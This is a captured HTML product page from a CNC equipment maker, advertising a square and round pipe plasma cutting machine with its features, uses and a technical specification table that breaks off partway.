

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.camelcnc.com/index.php?c=show&id=528
body_size: 8151
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>CA-6000 Square&amp;Pipe Plasma Cutting Machine_Metal Square&amp;Round Pipe C_Plasma Cutting Machine_Product_CAMEL CNC</title>
<meta content="" name="keywords" />
<meta content="CA-3000 SquarePipe Plasma Cutting Machine Feature  1. This machine is used for metal squareround tube cutting. Good man-machine control panel makes operation more convenient and simple, can cut kinds" name="description" />
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
<link rel="apple-touch-icon-precomposed" href="">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta property="og:url" content="https://www.camelcnc.com/index.php?c=show&id=528"/>
<meta property="og:title" content="CA-6000 Square&amp;Pipe Plasma Cutting Machine"/>
<meta property="og:description" content="CA-3000 SquarePipe Plasma Cutting Machine Feature  1. This machine is used for metal squareround tube cutting. Good man-machine control panel makes operation more convenient and simple, can cut kinds..."/>
<meta property="og:type" content="product"/>
<meta property="og:site_name" content="https://www.camelcnc.com/"/>
<link href="/skin/css/style.css" rel="stylesheet">
<link href="/skin/css/public.css" rel="stylesheet">
<link rel="shortcut icon" href="/skin/images/61b0d69d.png" />
</head>
<body onselectstart="return false">
<div class="container"> 
    <header class="index_web_head web_head">
        <div class="layout">
            <figure class="logo"><a href="https://www.camelcnc.com/"> <img src="https://www.camelcnc.com/uploadfile/202408/c3419683977ce2f.png" alt="logo2"> </a></figure>
            <div class="head_right">
                <div class="transall"></div>
                <div class="head-search">
                    <form  action="/index.php" method="get">
					    <input type="hidden" name="c" value="search">
						<input type="hidden" name="s" value="pro">
                        <input class="search-ipt" type="text" placeholder="Search entire shop here..." name="keywords" id="keywords" />
                        <button class="search-btn" type="submit" id="searchsubmit" ></button>
                        <span id="btn-search"></span>
                    </form>
                </div>
            </div>
        </div>
        <nav class="nav_wrap">
            <ul class="head_nav">
                <li><a href="/">Home</a></li>
				                <li><a href="https://www.camelcnc.com/index.php?c=category&id=1">Product</a>
				                        <ul class="sub-menu">
					                            <li><a href="https://www.camelcnc.com/index.php?c=category&id=25">CNC Router</a>
						                                <ul class="sub-menu">
							                                    <li><a href="https://www.camelcnc.com/index.php?c=category&id=52">4 Axis Rotary CNC Router</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=53">4 Axis Spindle Rotate CNC Rout</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=54">5 Axis CNC Router</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=55">Advertising CNC Router</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=56">ATC CNC Router</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=57">ATC&#038;Oscillating knife com</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=58">Marble&#038;Stone CNC Router</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=59">Metal CNC Router</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=60">Pneumatic ATC CNC Router</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=61">3 Spindles CNC Router</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=62">Multi Head Cnc Router</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=63">CNC Woodworking Router</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=64">4 Axis Spindle Rotate CNC Rout</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=65">Woodworking Production Line</a></li>
								                            </ul>
							                        </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=26">CNC Milling Machine</a>
						                            </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=27">CNC Wood Lathe</a>
						                                <ul class="sub-menu">
							                                    <li><a href="https://www.camelcnc.com/index.php?c=category&id=47">Standard CNC Wood Lathe</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=48">Mini CNC Wood Lathe</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=49">Water Beads Milling Machine</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=50">Wood Copy Shaper</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=51">Toothbrush Machine</a></li>
								                            </ul>
							                        </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=28">CO2 Laser Machine</a>
						                                <ul class="sub-menu">
							                                    <li><a href="https://www.camelcnc.com/index.php?c=category&id=44">CO2 Laser Marking machine</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=45">Mini Laser Engraving Machine</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=46">Standard Laser Machine</a></li>
								                            </ul>
							                        </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=29">Fiber Laser Machine</a>
						                                <ul class="sub-menu">
							                                    <li><a href="https://www.camelcnc.com/index.php?c=category&id=39">Metal sheet&#038;pipe fiber la</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=40">Sheet Fiber Laser Cutting Mach</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=41">Pipe Fiber Laser Cutting Machi</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=42">Fiber Laser Marking Machine</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=43">Fiber Laser Welding Machine</a></li>
								                            </ul>
							                        </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=30">Plasma Cutting Machine</a>
						                                <ul class="sub-menu">
							                                    <li><a href="https://www.camelcnc.com/index.php?c=category&id=33">Desktop Plasma Cutting Machine</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=34">Metal Square&#038;Round Pipe C</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=35">Gantry Plasma&Flame Cutti</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=36">Portable Plasma Cutting Machin</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=37">Plasma Cutting&#038;Drilling M</a></li>
								                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=38">Plasma Sheet&#038;Pipe Cutting</a></li>
								                            </ul>
							                        </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=31">CNC Oscillating Digital Cutter</a>
						                            </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=32">Woodworking Related Machines</a>
						                            </li>
						                    </ul>
					                </li>
				                <li><a href="https://www.camelcnc.com/index.php?c=category&id=2">Download</a>
				                        <ul class="sub-menu">
					                            <li><a href="https://www.camelcnc.com/index.php?c=category&id=23">Manual</a>
						                            </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=24">Software</a>
						                            </li>
						                    </ul>
					                </li>
				                <li><a href="https://www.camelcnc.com/index.php?c=category&id=3">Support&Services</a>
				                        <ul class="sub-menu">
					                            <li><a href="https://www.camelcnc.com/index.php?c=category&id=20">Pre-Sale</a>
						                            </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=21">In-Sale</a>
						                            </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=22">After-Sale</a>
						                            </li>
						                    </ul>
					                </li>
				                <li><a href="https://www.camelcnc.com/index.php?c=category&id=4">Video</a>
				                        <ul class="sub-menu">
					                            <li><a href="https://www.camelcnc.com/index.php?c=category&id=10">CNC Router</a>
						                            </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=11">CNC Wood Lathe</a>
						                            </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=12">Co<sub>2</sub> Laser Cutting M</a>
						                            </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=13">Fiber Laser Cutting Machine</a>
						                            </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=14">Plasma Cutting Machine</a>
						                            </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=15">CNC Oscillating Knife Cutting</a>
						                            </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=16">Laser Marking Machine</a>
						                            </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=17">Other Related Woodworking Mach</a>
						                            </li>
						                    </ul>
					                </li>
				                <li><a href="https://www.camelcnc.com/index.php?c=category&id=5">News</a>
				                        <ul class="sub-menu">
					                            <li><a href="https://www.camelcnc.com/index.php?c=category&id=8">Camel CNC News</a>
						                            </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=9">CNC Industry News</a>
						                            </li>
						                    </ul>
					                </li>
				                <li><a href="https://www.camelcnc.com/index.php?c=category&id=6">About Us</a>
				                        <ul class="sub-menu">
					                            <li><a href="https://www.camelcnc.com/index.php?c=category&id=18">Company Information</a>
						                            </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=19">Certificate</a>
						                            </li>
						                    </ul>
					                </li>
				                <li><a href="https://www.camelcnc.com/index.php?c=category&id=7">Contact Us</a>
				                    </li>
				            </ul>
        </nav>
    </header>
	<section class="head_svbar">
        <div class="layout">
            <ul>
                <li><a ><i class="sv_ico sv_ico_tel"></i><span class="sv_txt">Speak to an expert +86 13505317898</span></a></li>
            </ul>
        </div>
    </section>    <section class="web_main page_main">
        <div class="layout">
            <!-- aside begin -->
            <aside class="aside">
                <section class="side-widget">
                    <div class="side-tit-bar">
                        <h4 class="side-tit">Categories</h4>
                    </div>
                    <ul class="side-cate">
					                            <li><a href="https://www.camelcnc.com/index.php?c=category&id=25">CNC Router</a>
						                                <ul class="sub-menu">
							     
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=52">4 Axis Rotary CNC Router</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=53">4 Axis Spindle Rotate CNC Rout</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=54">5 Axis CNC Router</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=55">Advertising CNC Router</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=56">ATC CNC Router</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=57">ATC&#038;Oscillating knife com</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=58">Marble&#038;Stone CNC Router</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=59">Metal CNC Router</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=60">Pneumatic ATC CNC Router</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=61">3 Spindles CNC Router</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=62">Multi Head Cnc Router</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=63">CNC Woodworking Router</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=64">4 Axis Spindle Rotate CNC Rout</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=65">Woodworking Production Line</a></li>
								                            </ul>
							                        </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=26">CNC Milling Machine</a>
						                            </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=27">CNC Wood Lathe</a>
						                                <ul class="sub-menu">
							     
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=47">Standard CNC Wood Lathe</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=48">Mini CNC Wood Lathe</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=49">Water Beads Milling Machine</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=50">Wood Copy Shaper</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=51">Toothbrush Machine</a></li>
								                            </ul>
							                        </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=28">CO2 Laser Machine</a>
						                                <ul class="sub-menu">
							     
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=44">CO2 Laser Marking machine</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=45">Mini Laser Engraving Machine</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=46">Standard Laser Machine</a></li>
								                            </ul>
							                        </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=29">Fiber Laser Machine</a>
						                                <ul class="sub-menu">
							     
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=39">Metal sheet&#038;pipe fiber la</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=40">Sheet Fiber Laser Cutting Mach</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=41">Pipe Fiber Laser Cutting Machi</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=42">Fiber Laser Marking Machine</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=43">Fiber Laser Welding Machine</a></li>
								                            </ul>
							                        </li>
						                        <li class="current-post-ancestor current-menu-ancestor current-menu-parent"><a href="https://www.camelcnc.com/index.php?c=category&id=30">Plasma Cutting Machine</a>
						                                <ul class="sub-menu">
							     
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=33">Desktop Plasma Cutting Machine</a></li>
								 
                                <li class="nav-current"><a href="https://www.camelcnc.com/index.php?c=category&id=34">Metal Square&#038;Round Pipe C</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=35">Gantry Plasma&Flame Cutti</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=36">Portable Plasma Cutting Machin</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=37">Plasma Cutting&#038;Drilling M</a></li>
								 
                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=38">Plasma Sheet&#038;Pipe Cutting</a></li>
								                            </ul>
							                        </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=31">CNC Oscillating Digital Cutter</a>
						                            </li>
						                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=32">Woodworking Related Machines</a>
						                            </li>
						                    </ul>
                </section>
                <div class="side-widget">
                    <div class="side-tit-bar">
                        <h2 class="side-tit">Featured products</h2>
                    </div>
                    <div class="side-product-items">
                        <div class="items_content">
                            <ul >
							                                    <li class="side_product_item">
                                    <figure> <a  class="item-img" href="https://www.camelcnc.com/index.php?c=show&id=533"><img src="https://www.camelcnc.com/uploadfile/thumb/69cb3ea317a32c4e6143e665fdb20b14/300x270_auto.jpg" alt="CA-1530 Metal sheet&amp;pipe fiber laser cutting machine"></a>
                                        <figcaption>
                                            <div class="item_text"><a href="https://www.camelcnc.com/index.php?c=show&id=533">CA-1530 Metal sheet&amp;pipe fiber laser cutting machine</a></div>
                                        </figcaption>
                                    </figure>
                                    <a href="https://www.camelcnc.com/index.php?c=show&id=533" class="add-friend"></a> </li>
								                                <li class="side_product_item">
                                    <figure> <a  class="item-img" href="https://www.camelcnc.com/index.php?c=show&id=648"><img src="https://www.camelcnc.com/uploadfile/202503/951269f86a51714.jpg" alt="CA-2040 ATC CNC ROUTER WITH GANTRY COVER"></a>
                                        <figcaption>
                                            <div class="item_text"><a href="https://www.camelcnc.com/index.php?c=show&id=648">CA-2040 ATC CNC ROUTER WITH GANTRY COVER</a></div>
                                        </figcaption>
                                    </figure>
                                    <a href="https://www.camelcnc.com/index.php?c=show&id=648" class="add-friend"></a> </li>
								                                <li class="side_product_item">
                                    <figure> <a  class="item-img" href="https://www.camelcnc.com/index.php?c=show&id=636"><img src="https://www.camelcnc.com/uploadfile/202503/c83ddb916554f16.jpg" alt="CA-1325 Auto Tool Changer CNC Router"></a>
                                        <figcaption>
                                            <div class="item_text"><a href="https://www.camelcnc.com/index.php?c=show&id=636">CA-1325 Auto Tool Changer CNC Router</a></div>
                                        </figcaption>
                                    </figure>
                                    <a href="https://www.camelcnc.com/index.php?c=show&id=636" class="add-friend"></a> </li>
								                                <li class="side_product_item">
                                    <figure> <a  class="item-img" href="https://www.camelcnc.com/index.php?c=show&id=710"><img src="https://www.camelcnc.com/uploadfile/thumb/352fe25daf686bdb4edca223c921acea/300x270_auto.jpg" alt="CA-6000 Pipe Fiber Laser Cutting Machine without cove"></a>
                                        <figcaption>
                                            <div class="item_text"><a href="https://www.camelcnc.com/index.php?c=show&id=710">CA-6000 Pipe Fiber Laser Cutting Machine without cove</a></div>
                                        </figcaption>
                                    </figure>
                                    <a href="https://www.camelcnc.com/index.php?c=show&id=710" class="add-friend"></a> </li>
								                                <li class="side_product_item">
                                    <figure> <a  class="item-img" href="https://www.camelcnc.com/index.php?c=show&id=566"><img src="https://www.camelcnc.com/uploadfile/thumb/1068c6e4c8051cfd4e9ea8072e3189e2/300x270_auto.jpg" alt="CA-6040 Laser Cutting Machine Ruida Controller"></a>
                                        <figcaption>
                                            <div class="item_text"><a href="https://www.camelcnc.com/index.php?c=show&id=566">CA-6040 Laser Cutting Machine Ruida Controller</a></div>
                                        </figcaption>
                                    </figure>
                                    <a href="https://www.camelcnc.com/index.php?c=show&id=566" class="add-friend"></a> </li>
								                                <li class="side_product_item">
                                    <figure> <a  class="item-img" href="https://www.camelcnc.com/index.php?c=show&id=567"><img src="https://www.camelcnc.com/uploadfile/thumb/f4f6dce2f3a0f9dada0c2b5b66452017/300x270_auto.jpg" alt="CA-6090 Co2 Laser Cutting Machine"></a>
                                        <figcaption>
                                            <div class="item_text"><a href="https://www.camelcnc.com/index.php?c=show&id=567">CA-6090 Co2 Laser Cutting Machine</a></div>
                                        </figcaption>
                                    </figure>
                                    <a href="https://www.camelcnc.com/index.php?c=show&id=567" class="add-friend"></a> </li>
								                                <li class="side_product_item">
                                    <figure> <a  class="item-img" href="https://www.camelcnc.com/index.php?c=show&id=561"><img src="https://www.camelcnc.com/uploadfile/thumb/4f4adcbf8c6f66dcfc8a3282ac2bf10a/300x270_auto.jpg" alt="CA-1390 CO2 Laser Cutting Machine"></a>
                                        <figcaption>
                                            <div class="item_text"><a href="https://www.camelcnc.com/index.php?c=show&id=561">CA-1390 CO2 Laser Cutting Machine</a></div>
                                        </figcaption>
                                    </figure>
                                    <a href="https://www.camelcnc.com/index.php?c=show&id=561" class="add-friend"></a> </li>
								                                <li class="side_product_item">
                                    <figure> <a  class="item-img" href="https://www.camelcnc.com/index.php?c=show&id=709"><img src="https://www.camelcnc.com/uploadfile/thumb/f8c1f23d6a8d8d7904fc0ea8e066b3bb/300x270_auto.jpg" alt="CA-1530 Fiber Laser Cutting Machine with Enclosure"></a>
                                        <figcaption>
                                            <div class="item_text"><a href="https://www.camelcnc.com/index.php?c=show&id=709">CA-1530 Fiber Laser Cutting Machine with Enclosure</a></div>
                                        </figcaption>
                                    </figure>
                                    <a href="https://www.camelcnc.com/index.php?c=show&id=709" class="add-friend"></a> </li>
								                            </ul>
                        </div>
                    </div>
                </div>
            </aside>            <!--// aisde end -->
            <!-- main begin -->
            <section class="main" >
                <h2 class="page_title">
                    <!--CA-1225 4 Axis Rotary CNC Router-->
                </h2>
                <!-- product info -->
                <section class="product-intro">
                    <div class="product-view" >
                        <!-- Piliang S-->
                        <!-- Piliang E-->
                        <div class="product-image"> 
						    						</div>
                        <div  style="position:relative; width:100%;">
                            <div class="image-additional">
                                <ul class="swiper-wrapper">
								                                    </ul>
                                <div class="swiper-pagination swiper-pagination-white"></div>
                            </div>
                            <div class="swiper-button-next swiper-button-white"></div>
                            <div class="swiper-button-prev swiper-button-white"></div>
                        </div>
                    </div>
                    <section class="product-summary">
                        <div class="product-meta">
                            <!--<h3>Short Description:</h3>
            <p><p>4 Axis CNC Router with 4,6 or 8 spindles is special for engraving 3 D figures,it widely used in furniture field</p>
</p>
            <br />-->
                            <li><em>Model: </em>  CA-3000,CA-6000</li>
                            <li><em>FOB Price  : </em>  $15000-$30000</li>
                            <li><em>Min Order Quantity: </em>  1 SET</li>
                            <li><em>Supply Ability: </em>  300 SETS/Month</li>
                            <li><em>Payment Terms: </em>  L/C(Letter of Credit),T/T(Telegraphic Transfer),Western Union,Alibaba</li>
                        </div>
                        <div class="product-btn-wrap"> <a href="javascript:" onClick="showMsgPop();" class="email">Send email to us</a> <a href="#" target="_blank" rel="external nofollow"   class="pdf">Download as PDF</a> </div>
                        <div class="share-this">
                            <div class="addthis_sharing_toolbox"></div>
                        </div>
                    </section>
                </section>
                <section class="tab-content-wrap product-detail">
                    <div class="tab-title-bar detail-tabs">
                        <h2 class="tab-title title current"><span>Product Detail</span></h2>
                        <h2 class="tab-title title"><span>Product Tags</span></h2>
                    </div>
                    <section class="tab-panel-wrap">
                        <section class="tab-panel disabled entry">
                            <section class="tab-panel-content">
                                                                          <p align="left"><span style="font-size: large; color: #009af0;"><b>CA-6000 Square&amp;Pipe Plasma Cutting Machine</b></span></p><p align="left"><span style="font-size: large; color: #009af0;"><b><br></b></span></p>
<p align="left"></p>
<p align="left"><span style="font-size: medium;"><span style="color: #009af0;"><b>Feature&nbsp;</b></span><b></b></span></p>
<p style="padding-left: 30px;"><span style="font-size: medium;">1. This machine is used for metal square&amp;round tube cutting. Good man-machine control panel makes operation more convenient and simple, can cut kinds of complex shapes’ metal sheet. </span><br>
<span style="font-size: medium;">2. The liner rails are imported with high precision, good guide. Rack gear is manufactured by professional factory. Its surface is carburizing and quenching.</span><br>
<span style="font-size: medium;">3. LCD operate panel can prompt kinds of operating ways, so operator can operate it easily after simple training.</span><br>
<span style="font-size: medium;">4. Driving system is servo or stepper drive, you can choose China LEADSHINE , Japan Panasonic /YASKAWA servo motor or stepper motor to make sure whole machine can run with smoothly in a wider speed range, short acceleration time</span><br>
<span style="font-size: medium;">5. Torch height controller can adjust the best cutting distance automatically, to confirm working piece high precision cutting.</span></p>
<p><span style="color: #009af0;"><strong><span style="font-size: medium;">Applicable Shape:</span></strong></span></p>
<p style="padding-left: 30px;"><span style="font-size: medium;">1. Intersection cylindrical hole cutting of different directions and diameters on main pipe for vertical intersection between branch pipe and main pipe</span><br>
<span style="font-size: medium;">2. Intersection cylindrical end cutting on brand pipe for vertical intersection between branch pipe and main pipe</span><br>
<span style="font-size: medium;">3. Bevel cutting on pipe end</span><br>
<span style="font-size: medium;">4. Welding elbow cutting on pipe</span><br>
<span style="font-size: medium;">5. Branch pipe intersection end cutting connected with ring main pipe</span><br>
<span style="font-size: medium;">6. Square hole and branch hole cutting on pipe</span><br>
<span style="font-size: medium;">7. Cutting off of pipes</span></p>
<p><span style="font-size: medium; color: #009af0;"><b>Applicable Field:</b></span></p>
<p><span style="font-size: medium;">Applies in cars, motorcycles, pressure vessels, chemical machinery, nuclear industry, general machinery, engineering machinery,steel structure, shipbuilding and other industries</span></p>
<p><span style="font-size: medium; color: #009af0;"><b>Parameter</b></span></p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="top" width="61"><span style="font-size: medium;">No.</span></td>
<td valign="top" width="153"><span style="font-size: medium;">Model</span></td>
<td valign="top" width="355"><span style="font-size: medium;">CA-3000,CA-6000</span></td>
</tr>
<tr>
<td valign="top" width="61"><span style="font-size: medium;">1</span></td>
<td width="153">
<p align="left"><span style="font-size: medium;">Working length</span></p>
</td>
<td width="355">
<p align="left"><span style="font-size: medium;">3000mm(6000mm)</span></p>
</td>
</tr>
<tr>
<td valign="top" width="61"><span style="font-size: medium;">2</span></td>
<td width="153">
<p align="left"><span style="font-size: medium;">Pipe diameter</span></p>
</td>
<td width="355">
<p align="left"><span style="font-size: medium;">20-300mm</span></p>
</td>
</tr>
<tr>
<td valign="top" width="61"><span style="font-size: medium;">3</span></td>
<td width="153">
<p align="left"><span style="font-size: medium;">Processing Material</span></p>
</td>
<td width="355">
<p align="left"><span style="font-size: medium;">Square/ Circular/Rectangular&nbsp;pipe</span></p>
</td>
</tr>
<tr>
<td valign="top" width="61"><span style="font-size: medium;">4</span></td>
<td width="153">
<p align="left"><span style="font-size: medium;">Cutting method</span></p>
</td>
<td width="355">
<p align="left"><span style="font-size: medium;">Plasma</span></p>
</td>
</tr>
<tr>
<td valign="top" width="61"><span style="font-size: medium;">5</span></td>
<td width="153">
<p align="left"><span style="font-size: medium;">Max travel speed</span></p>
</td>
<td width="355">
<p align="left"><span style="font-size: medium;">0-50000mm/min</span></p>
</td>
</tr>
<tr>
<td valign="top" width="61"><span style="font-size: medium;">6</span></td>
<td width="153">
<p align="left"><span style="font-size: medium;">Cutting speed</span></p>
</td>
<td width="355">
<p align="left"><span style="font-size: medium;">0-10000 mm/min</span></p>
</td>
</tr>
<tr>
<td valign="top" width="61"><span style="font-size: medium;">7</span></td>
<td width="153">
<p align="left"><span style="font-size: medium;">Running accuracy</span></p>
</td>
<td width="355">
<p align="left"><span style="font-size: medium;">≤0.1mm</span></p>
</td>
</tr>
<tr>
<td valign="top" width="61"><span style="font-size: medium;">8</span></td>
<td width="153">
<p align="left"><span style="font-size: medium;">Cutting thickness</span></p>
</td>
<td width="355">
<p align="left"><span style="font-size: medium;">According to the power supply( 0-200mm)</span></p>
</td>
</tr>
<tr>
<td valign="top" width="61"><span style="font-size: medium;">9</span></td>
<td width="153">
<p align="left"><span style="font-size: medium;">Cutting gas</span></p>
</td>
<td width="355">
<p align="left"><span style="font-size: medium;">Air</span></p>
</td>
</tr>
<tr>
<td valign="top" width="61"><span style="font-size: medium;">10</span></td>
<td width="153">
<p align="left"><span style="font-size: medium;">Gas pressure</span></p>
</td>
<td width="355">
<p align="left"><span style="font-size: medium;">0.4-0.8Mpa for normal plasma power</span></p>
</td>
</tr>
<tr>
<td valign="top" width="61"><span style="font-size: medium;">11</span></td>
<td width="153">
<p align="left"><span style="font-size: medium;">Drive system</span></p>
</td>
<td width="355">
<p align="left"><span style="font-size: medium;">Dual drive</span></p>
</td>
</tr>
<tr>
<td valign="top" width="61"><span style="font-size: medium;">12</span></td>
<td width="153">
<p align="left"><span style="font-size: medium;">Motor and driver</span></p>
</td>
<td width="355">
<p align="left"><span style="font-size: medium;">Servo or stepper optional</span></p>
</td>
</tr>
<tr>
<td valign="top" width="61"><span style="font-size: medium;">13</span></td>
<td width="153">
<p align="left"><span style="font-size: medium;">X, Y axis</span></p>
</td>
<td width="355">
<p align="left"><span style="font-size: medium;">High Quality Rack &amp; Pinion and Taiwan linear rail</span></p>
</td>
</tr>
<tr>
<td valign="top" width="61"><span style="font-size: medium;">14</span></td>
<td width="153">
<p align="left"><span style="font-size: medium;">Power Supply</span></p>
</td>
<td width="355">
<p align="left"><span style="font-size: medium;">Huayuan or Hypertherm etc</span></p>
</td>
</tr>
<tr>
<td valign="top" width="61"><span style="font-size: medium;">15</span></td>
<td width="153">
<p align="left"><span style="font-size: medium;">Voltage&nbsp;</span></p>
</td>
<td width="355">
<p align="left"><span style="font-size: medium;">3 phase 380v 50hz/60hz</span></p>
</td>
</tr>
<tr>
